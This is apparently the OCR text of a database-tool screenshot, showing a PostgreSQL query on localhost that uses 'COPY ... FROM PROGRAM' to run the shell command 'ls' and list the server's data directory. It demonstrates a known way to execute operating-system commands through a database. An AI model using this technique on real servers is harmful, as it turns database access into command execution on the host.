 127.0.0.1
postgres
public
表
视图
实体化视图
函数
查询
备份
对象
无标题@postgres (127.0....
127.0.0.1
postgres
information_sche...
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'ls';
4 SELECT * FROM cmd_exec;
信息
结果 1
cmd_output
base
global
pg_commit_ts
pg_dynshmem
pg_hba.conf
pg_ident.conf
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial